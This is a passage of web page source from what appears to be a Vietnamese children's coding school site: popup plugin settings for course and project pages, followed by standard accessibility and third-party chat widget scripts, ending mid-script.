top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8131","slug":"project-icc-level-c-ngo-manh-viet-phong"},"pum-8135":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8135","slug":"project-icc-level-c-vu-minh-tuan"},"pum-8137":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8137","slug":"project-icc-level-c-luong-tuan-dung"},"pum-8139":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8139","slug":"project-icc-level-c-huu-dung"},"pum-8141":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8141","slug":"project-icc-level-c-nguyen-phuoc-quy-nguyen"},"pum-8143":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8143","slug":"project-icc-level-c-pham-ngoc-anh-phat"},"pum-12567":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12567","slug":"level-f-teen"},"pum-9630":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9630","slug":"level-e-teen"},"pum-9623":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9623","slug":"level-c-teen"},"pum-9582":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9582","slug":"level-b-teen"},"pum-8262":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8262","slug":"level-k-kids"},"pum-12469":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12469","slug":"level-c-kids-game-maker"},"pum-9569":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9569","slug":"level-b-kids"},"pum-13003":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"13003","slug":"level-f-teen-eng"},"pum-11298":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11298","slug":"level-f-teen-eng-close"},"pum-12996":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"12996","slug":"level-c-kids-eng"},"pum-11210":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11210","slug":"level-c-kids-eng-close"},"pum-9576":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9576","slug":"level-c-kids-close"},"pum-9635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9635","slug":"level-f-teen-close"},"pum-9619":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9619","slug":"level-a-teen"},"pum-9599":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9599","slug":"level-f-kids"},"pum-9588":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"9588","slug":"level-e-kids"},"pum-8047":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"8047","slug":"video-muc-tieu-khoa-hoc-ai-close"},"pum-11288":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11288","slug":"level-c-teen-eng"},"pum-11410":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11410","slug":"icc-summer-teen"},"pum-11404":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11404","slug":"icc-summer-kids"},"pum-11291":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11291","slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11277","slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11208","slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11222","slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11220","slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11214","slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"11183","slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"847","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":"10757","slug":"free-demo-class"}};window.pum_vars = window.pum_vars || {}; window.pum_vars.popups = window.pum_popups;</script>			<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<!--Start of Tawk.to Script 
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e561cf2a89cda5a1887fa0b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
End of Tawk.to Script-->
<!--Chat botpress 
<script src="https://cdn.botpress.cloud/webchat/v2.4/inject.js"></script>
<script src="https://files.bpcontent.cloud/2025/04/27/09/20250427090917-6X02SLXY.js"></script>
<script>
window.addEventListener('message', function(event) {
if (event.data.name === 'webchatReady') {
window.botpressWebChat.on('send', async (message) => {
await new Promise(resolve => setTimeout(resolve, 1500));
return message;
});
window.botpressWebChat.init({
botId: '25d3beb1-3d26-4404-931c-709df7a8cc05',
hostUrl: 'https://cdn.botpress.cloud/webchat/v2.4',
